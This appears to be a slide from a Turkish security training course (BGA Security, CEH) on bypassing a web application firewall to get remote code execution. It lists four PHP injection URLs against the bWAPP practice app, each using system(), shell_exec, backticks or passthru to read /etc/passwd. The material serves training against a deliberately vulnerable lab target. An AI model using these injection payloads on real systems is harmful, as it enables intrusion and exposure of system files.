 BGA | CEH
@BGASecurity
WAF Atlatarak RCE Çalıştırma
 http://www.example.com/bWAPP/phpi.php?message=BGA;syste
m('cd+/etc/;cat+passwd’) //system()
 http://www.example.com/bWAPP/phpi.php?message=BGA;echo+
shell_exec('cd+/etc/;cat+passwd') //shell_exec
 http://www.example.com/bWAPP/phpi.php?message=BGA;echo
`cd+/etc/;cat+passwd` //bash script
 http://www.example.com/bWAPP/phpi.php?message=BGA;passt
hru('cd+/etc/;cat+passwd’) //passthru()
 
